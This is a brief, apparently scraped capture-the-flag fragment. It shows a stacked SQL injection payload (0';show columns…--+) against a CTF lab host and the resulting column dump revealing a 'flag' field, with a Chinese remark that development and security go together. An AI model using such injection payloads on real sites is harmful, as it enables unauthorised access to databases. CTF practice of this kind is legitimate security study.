 bea156d4-4169-405d-8655-531495a165b6.node4.buuoj.cn:81/?inject=0';show columns from `1919810931114514`--+
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}